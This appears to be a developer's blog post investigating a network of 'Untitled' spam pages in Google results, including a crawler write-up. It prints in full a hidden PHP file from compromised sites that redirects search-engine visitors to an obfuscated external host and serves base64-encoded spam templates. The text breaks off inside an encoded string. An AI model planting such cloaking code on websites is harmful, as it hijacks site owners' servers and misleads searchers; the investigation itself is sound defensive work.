During web research to find solutions for developing tasks I recently discovered some strange looking search results on Google’s search results page.
What I saw in the results were results with a title of Untitled. I have never seen such a search result on Google. That has made my interesting. I thought what the heck is going on here. I was wondering if the page’s HTML <title></title> element is Untitled for real or is Google just displaying Untitled when there is no HTML <title></title> provided by the search result.
Last one is what turn out to be the case, because when I opened these search results, the pages had no HTML <title></title> set in the source code, I inspected that in the HTTP response my browser received (also visible by the fact, that the browser displays the page URL in the browser tab).
You may ask yourself how such a title less page get indexed by Google and ranks on the the very first page of the search result. And I asked myself the same.
For example: for the search query wordpress cron job every april it got 3 Untitled websites on the first search results page on Google. Even for rank #1:

Well, how could that be real? I always though title and content are the core components of good SEO, so how do these pages rank so damn good?
Well, to lighten up the topic I will show you how these pages look like:

What you see above is a scaled down (to 240px) full size screen shot of such a Untitled website.
Well, it is not a typical website and definitely not was I was expecting to rank that good, since is turns out that these pages are spam websites.
Structure of the spam
The websites are built up by a simpel search bar (without functionality for sure) at first.
Next theres is a random portion of content without any formatting. Actually a huge block of text, about 9,000 to 10,000 words with 55,000 to 60,000 characters at total. The content itself seems to be stolen from other websites and merged together into the body of these spam pages. I found texts from Stack Overflow and similar websites.
Probably these contents are responsible for the good website rankings.
Actually I found a lot of these pages with content about development, especially web development, but that could be the case, as most of my searches are targeting this topic - lol.
For example search results linking to .html pages like those below:
angular-8-login-example-github.html
python-gui-project-code.html
can-t-connect-to-mysql-server-on-localhost-3306-111-connection-refused-python.html
concatenate-string-in-html-attribute-angular.html
python-integrate-array.htmlBack to how the pages are built up: the most important part are the last lines of HTML inside the documents <body></body>. The spam authors placed 20 hyperlinks at the very end of the page here.
These 20 <a></a> elements have a displaying textContent of a random string, which is 3 charters long and has only alphanumeric characters.
For example these 20 link texts extracted from the page displayed on the screen shot:
u4z sez bsl 46x 3d6 8mb g2t mgl xoq xye 9xe x1f cce rdm wje r7c 3wt gza 8vh p62Following these links took me to pages built up the same way as the one I have shown and described so far. Other pages directly link to spam pages: casino, winning money, fake competition, fake wins, fake gifts, etc. The list is long …
Looking on the page’s URLs also reveals some sort of schema: All content files are placed in directory, with a name of 5 to 7 characters in length and also (like the link texts) built up of a charset of lowercase latin letters and numbers from 0 to 9, seeing the output I am thinking of something like like [a-z0-9]{5,7}:
/kcn0lfx/sekonix-projector.html
/lfq7yq4/the-flatshare-vk.html
/knqmc/sunforce-12v-30-amp-solar-charge-controller.html
/db0ffq/irish-staffy-vs-english-staffy.html
/wt3hqn/right-bisector-of-a-line-segment.htmlInterestingly, when removing the file part from the URL and fetching the bare folder, I was able to see the following error message:
php_network_getaddresses: getaddrinfo failed: Name or service not known (0)Which tells me, that the spam authors used the good old PHP programming language to built their dirty spam sites.
I also checked that by opening the folder with a file of index.php appended to the URL, which results in the exact same messages, as it is the same file that the web server responses.
Here getaddrinfo() is a function in C, which returns information about a passed network address. As PHP is fully written in C, it makes sense to see a PHP error message include this specific function name.
What the error messages tells is most likely that a host could not been resolved to a network address (IP address).
Conclusion
At the end of the day, I seems like these untitled websites are trying to built up a wide range of backlinks to push their spam content right into the top results on Google. And for that moment it seems they were ahead of Google’s spam protection, which is insane, since Google’s is kind of doing everything to keep search results clean from spam.
And this is a big job, as Google indexes more than 25 billion new spam sites every day.
What I did once discovered that these mysterious pages are spam was directly reporting them to Google. Google actually has a quite good implementation one their search results page to handle user feedback and page reporting: Tap on the 3 dots near a search result and send feedback via the provided links - you can even take an screenshot of the search results page and attache it to the feedback.
My experience was, that by the next day the reported links were removed from the results.
Discovering the spam network
As a developer I wanted to know more about the backgrounds, for example how big this spam network is.
So, what I was doing was writing a really simple python class. A web spider that I would feed with one spam URL and which would go ahead and download that page, parses the 20 links of the page and adds these links to a list of unchecked URLs. A crawling loop runs as long as the list of unchecked URLs has entries.
During the loop a simple method determines whether the current page is on of the spam pages I am looking, by comparing the opening <html> element with the one of the spam pages, which is kind of special (cause I don’t want to crawle the whole web, only those pages):
<html
prefix="content: dc: foaf: og: # rdfs: # schema: sioc: # sioct: # skos: # xsd: # "
dir="ltr"
lang="en"
></html>There is also some basic validations, which makes sure, that only not already fetched URLs are downloaded, so a page doesn’t get fetched twice.
The output of the script are two text files, one for the checked URLs, which are of the discovered type with the huge portion of text etc. (the pages I was looking for) and another text file with URLs of the pages, which are linked by the Untitled pages.
These last ones actually are the real spam websites, for whose the other content based .html files built backlinks for.
I pushed the little python spider to GitHub, feel free to clone or PR to the repository.
Writing the class was kind of interesting, as my first run results in a python error:
RuntimeError: maximum recursion depth exceeded while calling a Python objectWhich was the output after I successfully was able to analyze 999 URLs.
The issue was, that the crawling method calls itself in recursion and reaches the python limit that way. To overcome this behavior I was able to wrap the code intro a while statement, which runs as long as there are links to check.
Executing the modified version of the class, once the script started to run it ran, and it ran, …
It seemed like the spam network was endless with an infinite number of websites and domains connected to it and it seemed there eis no end.
After about 2 hours of time I successfully downloaded about 15,000 websites (yes 15 k). According to my callable, which determines whether is is such a Untitled site or not, more than 2,500 of the crawled pages are these Untitled pages and the rest of the pages gets liked by them.
These are a lost of websites, especially since from the 2,5 k individual Untitled pages, nearly all of them have unique domain name.
Google ‘Untitled’ Links - I Found The Source Of A Giant Spam Network
2022-01-30.
Recently, I wrote about those ‘Untitled’ URLs in the Google search results.
After digging a little deeper into the topic, I come across a hidden source file containing the logic of generating the spam pages and why these pages doesn’t have a valid HTML title.
Here is what I did.
You have a spam page at (for example):
https://example.org/yczejl/sram-blip-box-battery.htmlNow let’s view the folder’s index file:
https://example.org/yczejl/Which prints:
php_network_getaddresses: getaddrinfo failed: Name or service not known (0)Okay, we are one a PHP environment.
Let’s validate that be viewing the folders index.php.
php_network_getaddresses: getaddrinfo failed: Name or service not known (0)Same output. Proofed thing.
Now things get maximal exited, let’s have a look at the index.html file. When I have done this first, I have not expected any results, as there is an index file with a dot PHP extension already.
However, here is the content of such a index.html file:
<?php
error_reporting(0);
if ($_GET["fn"] == "2021st") $_GET["fn"] = "2022st";
if ($_GET["world"] == 15) $_GET["world"] = 5;
if ($_GET["looping"] == 35) $_GET["looping"] = 135;
$apass = "vsio323bacsdi";
foreach ($_GET as $a =>
$b) { $_GET["id"] = $b; } if ($_GET["id"] == 'testing') {
include("testing.php"); } $x1 = 3; $xx1 = 5; $tpl = "xxx"; $keyword =
str_replace("-", " ", $_GET["id"]); $keyword = str_replace(" ", "+", $keyword);
$s = dirname($_SERVER['PHP_SELF']); if ($s == '\\' | $s == '/') { $s = (''); }
$s = $_SERVER['SERVER_NAME'] . $s; $today = "20220126-"; if
((strpos($_SERVER['HTTP_REFERER'], "google.")) or
(strpos($_SERVER['HTTP_REFERER'], "yahoo.")) or
(strpos($_SERVER['HTTP_REFERER'], "bing."))) { $tpl = $_GET["id"] . ".php.tpl";
$tpl = file($tpl); $tpl = chop($tpl[0]); header("Location:
http://\143\x68\x70\x6f\x6b\x2e\163\151\x74\x65\57\x65\156\x74\x65\162/?mark=$today-$s&tpl=$tpl&engkey=$keyword");
exit; } else { $myname = $_GET["id"] . ".php"; if (file_exists($myname)) { $html
= file($myname); $html = implode($html, ""); echo $html; exit; } } //$num_temple
= rand(1,9); if (!file_exists("xyz.txt")) { $file = fopen("xyz.txt", "w");
fwrite($file, "1"); fclose($file); } $tpl = file("xyz.txt"); $num_temple =
chop($tpl[0]); $newtpl = $num_temple + 1; if ($newtpl > 3) $newtpl = 1; $outtpl
= fopen("xyz.txt", "w"); fwrite($outtpl, $newtpl); fclose($outtpl); if
($num_temple == 1) $tpl =
base64_decode("PCFET0NUWVBFIGh0bWw+CjxodG1sIHByZWZpeD0iY29udGVudDogICBkYzogICBmb2FmOiAgIG9nOiAjICByZGZzOiAjICBzY2hlbWE6ICAgc2lvYzogIyAgc2lvY3Q6ICMgIHNrb3M6ICMgIHhzZDogIyAiIGRpcj0ibHRyIiBsYW5nPSJlbiI+CjxoZWFkPgoKICAgIAogIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KCiAKICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEuMCI+CgogIDxzdHlsZT5kaXYjc2xpZGluZy1wb3B1cCwgZGl2I3NsaWRpbmctcG9wdXAgLmV1LWNvb2tpZS13aXRoZHJhdy1iYW5uZXIsIC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHtiYWNrZ3JvdW5kOiAjODAwMDAwfSBkaXYjIHsgYmFja2dyb3VuZDogdHJhbnNwYXJlbnQ7IH0gI3NsaWRpbmctcG9wdXAgaDEsICNzbGlkaW5nLXBvcHVwIGgyLCAjc2xpZGluZy1wb3B1cCBoMywgI3NsaWRpbmctcG9wdXAgcCwgI3NsaWRpbmctcG9wdXAgbGFiZWwsICNzbGlkaW5nLXBvcHVwIGRpdiwgLmV1LWNvb2tpZS1jb21wbGlhbmNlLW1vcmUtYnV0dG9uLCAuZXUtY29va2llLWNvbXBsaWFuY2Utc2Vjb25kYXJ5LWJ1dHRvbiwgLmV1LWNvb2tpZS13aXRoZHJhdy10YWIgeyBjb2xvcjogI2ZmZmZmZjt9IC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHsgYm9yZGVyLWNvbG9yOiAjZmZmZmZmO30jIHsgcG9zaXRpb246IGZpeGVkOyB9PC9zdHlsZT4KIAogICAgCiAgPHRpdGxlPjwvdGl0bGU+CiAgIAo8L2hlYWQ+CgoKICA8Ym9keSBjbGFzcz0icGF0aC1ub2RlIHBhZ2Utbm9kZS10eXBlLXJlY2VudC1uZXdzIGhhcy1nbHlwaGljb25zIGJhY2tncm91bmQtZ3JheS1saWdodGVyIj4KCiAgICA8c3BhbiBjbGFzcz0idmlzdWFsbHktaGlkZGVuIGZvY3VzYWJsZSBza2lwLWxpbmsiPjxicj4KPC9zcGFuPgo8ZGl2IGNsYXNzPSJkaWFsb2ctb2ZmLWNhbnZhcy1tYWluLWNhbnZhcyIgZGF0YS1vZmYtY2FudmFzLW1haW4tY2FudmFzPSIiPgo8ZGl2IGNsYXNzPSJjb250YWluZXItZmx1aWQgYmFja2dyb3VuZC1ncmF5LWxpZ2h0ZXIgcC10LTIgcG9zaXRpb24tcmVsYXRpdmUgei0xMDAiPjwhLS0gTU9CSUxFIC0tPgogICAgCjxkaXYgY2xhc3M9InJvdyB2aXNpYmxlLXhzIHZpc2libGUtc20gbW9iaWxlLW5hdiI+CiAgICAgIDxoZWFkZXIgY2xhc3M9ImJhY2tncm91bmQtZ3JheS1saWdodGVyLXN0aWxsIiBpZD0ibmF2YmFyIiByb2xlPSJiYW5uZXIiPgogICAgICAgICAgICAgICAgICAgICAgICAgIDwvaGVhZGVyPgo8ZGl2IGlkPSJuYXZiYXItY29sbGFwc2UtMiIgY2xhc3M9ImNvbC14cy0xMiBuYXZiYXItY29sbGFwc2UgY29sbGFwc2UiPgogICAgICAgICAgICAKPGZvcm0gY2xhc3M9Im5hdmJhci1mb3JtIHZpc2libGUteHMiPgogICAgICAgICAgICAgIAogIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgogICAgICAgICAgICAgICAgPGlucHV0IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHBsYWNlaG9sZGVyPSJTZWFyY2giIHR5cGU9InRleHQiPgogICAgICAgICAgICAgIDwvZGl2PgoKICAgICAgICAgICAgPC9mb3JtPgoKICAgICAgICAgICAgCjxocj48YnI+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjxkaXYgcm9sZT0ibWFpbiIgY2xhc3M9Im1haW4tY29udGFpbmVyIGNvbnRhaW5lciBqcy1xdWlja2VkaXQtbWFpbi1jb250ZW50Ij4KPGRpdiBjbGFzcz0icm93Ij4KPGRpdiBjbGFzcz0iY29sLXhzLTEyIGJhY2tncm91bmQtd2hpdGUgcC01Ij4KPGRpdiBjbGFzcz0icmVnaW9uIHJlZ2lvbi1jb250ZW50Ij4KICAgICAgICAKPGgxIGNsYXNzPSJwYWdlLWhlYWRlciI+PHNwYW4+PC9zcGFuPgo8L2gxPgoKCjxzZWN0aW9uIGNsYXNzPSJ2aWV3cy1lbGVtZW50LWNvbnRhaW5lciBibG9jayBibG9jay12aWV3cyBibG9jay12aWV3cy1ibG9ja3dhbGstc3RhdHVzLW5vdGljZS1ibG9jay0xIGNsZWFyZml4IiBpZD0iYmxvY2stdmlld3MtYmxvY2std2Fsay1zdGF0dXMtbm90aWNlLWJsb2NrLTEiPgogIAogICAgCgogICAgICA8L3NlY3Rpb24+CjxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgo8ZGl2IGNsYXNzPSJ2aWV3IHZpZXctd2Fsay1zdGF0dXMtbm90aWNlIHZpZXctaWQtd2Fsa19zdGF0dXNfbm90aWNlIHZpZXctZGlzcGxheS1pZC1ibG9ja18xIGpzLXZpZXctZG9tLWlkLTllM2E5MzA4MTc3M2E1NzE4ZGE2MmU3NGFjZDhjZmRkM2NjYzFhNWE5ZWJlZjNlMjljN2JiMThkMGYxNTU2N2QiPgogIAogICAgCiAgICAgIAogICAgICAKPGRpdiBjbGFzcz0idmlldy1jb250ZW50Ij4KICAgICAgICAgIAo8ZGl2IGNsYXNzPSJ2aWV3cy1yb3ciPgo8ZGl2Pgo8ZGl2PjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CgoKICAgIDwvZGl2PgoKICAKICAgICAgICAgIDwvZGl2PgoKPC9kaXY+CgoKICAKCiAgPGFydGljbGUgcm9sZT0iYXJ0aWNsZSIgYWJvdXQ9Ii9yZWNlbnQtbmV3cy9mZWxsc21hbi1zdGVhbS10cmFpbi1wcm9ncmFtbWUiIGNsYXNzPSJyZWNlbnQtbmV3cyBpcy1wcm9tb3RlZCBmdWxsIGNsZWFyZml4Ij4KCiAgCiAgICAKCiAgCiAgPC9hcnRpY2xlPgo8ZGl2IGNsYXNzPSJjb250ZW50Ij4KICAgIAogICAgICAgICAgICAKPGRpdiBjbGFzcz0iZmllbGQgZmllbGQtLW5hbWUtYm9keSBmaWVsZC0tdHlwZS10ZXh0LXdpdGgtc3VtbWFyeSBmaWVsZC0tbGFiZWwtaGlkZGVuIGZpZWxkLS1pdGVtIj4KPHA+e2tleXdvcmR9LiB7bWFueXRleHRfYmluZ308L3A+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2PgoKCiAgICAKICAgIAoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKICAgIAogIAo8L2JvZHk+CjwvaHRtbD4K");
if ($num_temple == 2) $tpl =
base64_decode("PCFET0NUWVBFIGh0bWw+CjxodG1sIHByZWZpeD0iY29udGVudDogICBkYzogICBmb2FmOiAgIG9nOiAjICByZGZzOiAjICBzY2hlbWE6ICAgc2lvYzogIyAgc2lvY3Q6ICMgIHNrb3M6ICMgIHhzZDogIyAiIGRpcj0ibHRyIiBsYW5nPSJlbiI+CjxoZWFkPgoKICAgIAogIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KCiAKICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEuMCI+CgogIDxzdHlsZT5kaXYjc2xpZGluZy1wb3B1cCwgZGl2I3NsaWRpbmctcG9wdXAgLmV1LWNvb2tpZS13aXRoZHJhdy1iYW5uZXIsIC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHtiYWNrZ3JvdW5kOiAjODAwMDAwfSBkaXYjIHsgYmFja2dyb3VuZDogdHJhbnNwYXJlbnQ7IH0gI3NsaWRpbmctcG9wdXAgaDEsICNzbGlkaW5nLXBvcHVwIGgyLCAjc2xpZGluZy1wb3B1cCBoMywgI3NsaWRpbmctcG9wdXAgcCwgI3NsaWRpbmctcG9wdXAgbGFiZWwsICNzbGlkaW5nLXBvcHVwIGRpdiwgLmV1LWNvb2tpZS1jb21wbGlhbmNlLW1vcmUtYnV0dG9uLCAuZXUtY29va2llLWNvbXBsaWFuY2Utc2Vjb25kYXJ5LWJ1dHRvbiwgLmV1LWNvb2tpZS13aXRoZHJhdy10YWIgeyBjb2xvcjogI2ZmZmZmZjt9IC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHsgYm9yZGVyLWNvbG9yOiAjZmZmZmZmO30jIHsgcG9zaXRpb246IGZpeGVkOyB9PC9zdHlsZT4KIAogICAgCiAgPHRpdGxlPjwvdGl0bGU+CiAgIAo8L2hlYWQ+CgoKICA8Ym9keSBjbGFzcz0icGF0aC1ub2RlIHBhZ2Utbm9kZS10eXBlLXJlY2VudC1uZXdzIGhhcy1nbHlwaGljb25zIGJhY2tncm91bmQtZ3JheS1saWdodGVyIj4KCiAgICA8c3BhbiBjbGFzcz0idmlzdWFsbHktaGlkZGVuIGZvY3VzYWJsZSBza2lwLWxpbmsiPjxicj4KPC9zcGFuPgo8ZGl2IGNsYXNzPSJkaWFsb2ctb2ZmLWNhbnZhcy1tYWluLWNhbnZhcyIgZGF0YS1vZmYtY2FudmFzLW1haW4tY2FudmFzPSIiPgo8ZGl2IGNsYXNzPSJjb250YWluZXItZmx1aWQgYmFja2dyb3VuZC1ncmF5LWxpZ2h0ZXIgcC10LTIgcG9zaXRpb24tcmVsYXRpdmUgei0xMDAiPjwhLS0gTU9CSUxFIC0tPgogICAgCjxkaXYgY2xhc3M9InJvdyB2aXNpYmxlLXhzIHZpc2libGUtc20gbW9iaWxlLW5hdiI+CiAgICAgIDxoZWFkZXIgY2xhc3M9ImJhY2tncm91bmQtZ3JheS1saWdodGVyLXN0aWxsIiBpZD0ibmF2YmFyIiByb2xlPSJiYW5uZXIiPgogICAgICAgICAgICAgICAgICAgICAgICAgIDwvaGVhZGVyPgo8ZGl2IGlkPSJuYXZiYXItY29sbGFwc2UtMiIgY2xhc3M9ImNvbC14cy0xMiBuYXZiYXItY29sbGFwc2UgY29sbGFwc2UiPgogICAgICAgICAgICAKPGZvcm0gY2xhc3M9Im5hdmJhci1mb3JtIHZpc2libGUteHMiPgogICAgICAgICAgICAgIAogIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgogICAgICAgICAgICAgICAgPGlucHV0IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHBsYWNlaG9sZGVyPSJTZWFyY2giIHR5cGU9InRleHQiPgogICAgICAgICAgICAgIDwvZGl2PgoKICAgICAgICAgICAgPC9mb3JtPgoKICAgICAgICAgICAgCjxocj48YnI+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjxkaXYgcm9sZT0ibWFpbiIgY2xhc3M9Im1haW4tY29udGFpbmVyIGNvbnRhaW5lciBqcy1xdWlja2VkaXQtbWFpbi1jb250ZW50Ij4KPGRpdiBjbGFzcz0icm93Ij4KPGRpdiBjbGFzcz0iY29sLXhzLTEyIGJhY2tncm91bmQtd2hpdGUgcC01Ij4KPGRpdiBjbGFzcz0icmVnaW9uIHJlZ2lvbi1jb250ZW50Ij4KICAgICAgICAKPGgxIGNsYXNzPSJwYWdlLWhlYWRlciI+PHNwYW4+PC9zcGFuPgo8L2gxPgoKCjxzZWN0aW9uIGNsYXNzPSJ2aWV3cy1lbGVtZW50LWNvbnRhaW5lciBibG9jayBibG9jay12aWV3cyBibG9jay12aWV3cy1ibG9ja3dhbGstc3RhdHVzLW5vdGljZS1ibG9jay0xIGNsZWFyZml4IiBpZD0iYmxvY2stdmlld3MtYmxvY2std2Fsay1zdGF0dXMtbm90aWNlLWJsb2NrLTEiPgogIAogICAgCgogICAgICA8L3NlY3Rpb24+CjxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgo8ZGl2IGNsYXNzPSJ2aWV3IHZpZXctd2Fsay1zdGF0dXMtbm90aWNlIHZpZXctaWQtd2Fsa19zdGF0dXNfbm90aWNlIHZpZXctZGlzcGxheS1pZC1ibG9ja18xIGpzLXZpZXctZG9tLWlkLTllM2E5MzA4MTc3M2E1NzE4ZGE2MmU3NGFjZDhjZmRkM2NjYzFhNWE5ZWJlZjNlMjljN2JiMThkMGYxNTU2N2QiPgogIAogICAgCiAgICAgIAogICAgICAKPGRpdiBjbGFzcz0idmlldy1jb250ZW50Ij4KICAgICAgICAgIAo8ZGl2IGNsYXNzPSJ2aWV3cy1yb3ciPgo8ZGl2Pgo8ZGl2PjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CgoKICAgIDwvZGl2PgoKICAKICAgICAgICAgIDwvZGl2PgoKPC9kaXY+CgoKICAKCiAgPGFydGljbGUgcm9sZT0iYXJ0aWNsZSIgYWJvdXQ9Ii9yZWNlbnQtbmV3cy9mZWxsc21hbi1zdGVhbS10cmFpbi1wcm9ncmFtbWUiIGNsYXNzPSJyZWNlbnQtbmV3cyBpcy1wcm9tb3RlZCBmdWxsIGNsZWFyZml4Ij4KCiAgCiAgICAKCiAgCiAgPC9hcnRpY2xlPgo8ZGl2IGNsYXNzPSJjb250ZW50Ij4KICAgIAogICAgICAgICAgICAKPGRpdiBjbGFzcz0iZmllbGQgZmllbGQtLW5hbWUtYm9keSBmaWVsZC0tdHlwZS10ZXh0LXdpdGgtc3VtbWFyeSBmaWVsZC0tbGFiZWwtaGlkZGVuIGZpZWxkLS1pdGVtIj4KPHA+e2tleXdvcmR9LiB7bWFueXRleHRfYmluZ308L3A+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjwvZGl2PgoKCiAgICAKICAgIAoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKICAgIAogIAo8L2JvZHk+CjwvaHRtbD4K");
if ($num_temple == 3) $tpl =
base64_decode("PCFET0NUWVBFIGh0bWw+CjxodG1sIHByZWZpeD0iY29udGVudDogICBkYzogICBmb2FmOiAgIG9nOiAjICByZGZzOiAjICBzY2hlbWE6ICAgc2lvYzogIyAgc2lvY3Q6ICMgIHNrb3M6ICMgIHhzZDogIyAiIGRpcj0ibHRyIiBsYW5nPSJlbiI+CjxoZWFkPgoKICAgIAogIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KCiAKICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEuMCI+CgogIDxzdHlsZT5kaXYjc2xpZGluZy1wb3B1cCwgZGl2I3NsaWRpbmctcG9wdXAgLmV1LWNvb2tpZS13aXRoZHJhdy1iYW5uZXIsIC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHtiYWNrZ3JvdW5kOiAjODAwMDAwfSBkaXYjIHsgYmFja2dyb3VuZDogdHJhbnNwYXJlbnQ7IH0gI3NsaWRpbmctcG9wdXAgaDEsICNzbGlkaW5nLXBvcHVwIGgyLCAjc2xpZGluZy1wb3B1cCBoMywgI3NsaWRpbmctcG9wdXAgcCwgI3NsaWRpbmctcG9wdXAgbGFiZWwsICNzbGlkaW5nLXBvcHVwIGRpdiwgLmV1LWNvb2tpZS1jb21wbGlhbmNlLW1vcmUtYnV0dG9uLCAuZXUtY29va2llLWNvbXBsaWFuY2Utc2Vjb25kYXJ5LWJ1dHRvbiwgLmV1LWNvb2tpZS13aXRoZHJhdy10YWIgeyBjb2xvcjogI2ZmZmZmZjt9IC5ldS1jb29raWUtd2l0aGRyYXctdGFiIHsgYm9yZGVyLWNvbG9yOiAjZmZmZmZmO30jIHsgcG9zaXRpb246IGZpeGVkOyB9PC9zdHlsZT4KIAogICAgCiAgPHRpdGxlPjwvdGl0bGU+CiAgIAo8L2hlYWQ+CgoKICA8Ym9keSBjbGFzcz0icGF0aC1ub2RlIHBhZ2Utbm9kZS10eXBlLXJlY2VudC1uZXdzIGhhcy1nbHlwaGljb25zIGJhY2tncm91bmQtZ3JheS1saWdodGVyIj4KCiAgICA8c3BhbiBjbGFzcz0idmlzdWFsbHktaGlkZGVuIGZvY3VzYWJsZSBza2lwLWxpbmsiPjxicj4KPC9zcGFuPgo8ZGl2IGNsYXNzPSJkaWFsb2ctb2ZmLWNhbnZhcy1tYWluLWNhbnZhcyIgZGF0YS1vZmYtY2FudmFzLW1haW4tY2FudmFzPSIiPgo8ZGl2IGNsYXNzPSJjb250YWluZXItZmx1aWQgYmFja2dyb3VuZC1ncmF5LWxpZ2h0ZXIgcC10LTIgcG9zaXRpb24tcmVsYXRpdmUgei0xMDAiPjwhLS0gTU9CSUxFIC0tPgogICAgCjxkaXYgY2xhc3M9InJvdyB2aXNpYmxlLXhzIHZpc2libGUtc20gbW9iaWxlLW5hdiI+CiAgICAgIDxoZWFkZXIgY2xhc3M9ImJhY2tncm91bmQtZ3JheS1saWdodGVyLXN0aWxsIiBpZD0ibmF2YmFyIiByb2xlPSJiYW5uZXIiPgogICAgICAgICAgICAgICAgICAgICAgICAgIDwvaGVhZGVyPgo8ZGl2IGlkPSJuYXZiYXItY29sbGFwc2UtMiIgY2xhc3M9ImNvbC14cy0xMiBuYXZiYXItY29sbGFwc2UgY29sbGFwc2UiPgogICAgICAgICAgICAKPGZvcm0gY2xhc3M9Im5hdmJhci1mb3JtIHZpc2libGUteHMiPgogICAgICAgICAgICAgIAogIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgogICAgICAgICAgICAgICAgPGlucHV0IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHBsYWNlaG9sZGVyPSJTZWFyY2giIHR5cGU9InRleHQiPgogICAgICAgICAgICAgIDwvZGl2PgoKICAgICAgICAgICAgPC9mb3JtPgoKICAgICAgICAgICAgCjxocj48YnI+CjwvZGl2Pgo8L2Rpdj4KPC9kaXY+CjxkaXYgcm9sZT0ibWFpbiIgY2xhc3M9Im1haW4tY29udGFpbmVyIGNvbnRhaW5lciBqcy1xdWlja2VkaXQtbWFpbi1jb250ZW50Ij4KPGRpdiBjbGFzcz0icm93Ij4KPGRpdiBjbGFzcz0iY29sLXhzLTEyIGJhY2tncm91bmQtd2hpdGUgcC01Ij4KPGRpdiBjbGFzcz0icmVnaW9uIHJlZ2lvbi1jb250ZW50Ij4KICAgICAgICAKPGgxIGNsYXNzPSJwYWdlLWhlYWRlciI+PHNwYW4+PC9zcGFuPgo8L2gxPgoKCjxzZWN0aW9uIGNsYXNzPSJ2aWV3cy1lbGVtZW50LWNvbnRhaW5lciBibG9jayBibG9jay12aWV3cyBibG9jay12aWV3cy1ibG9ja3dhbGstc3RhdHVzLW5vdGljZS1ibG9jay0xIGNsZWFyZml4IiBpZD0iYmxvY2stdmlld3MtYmxvY2std2Fsa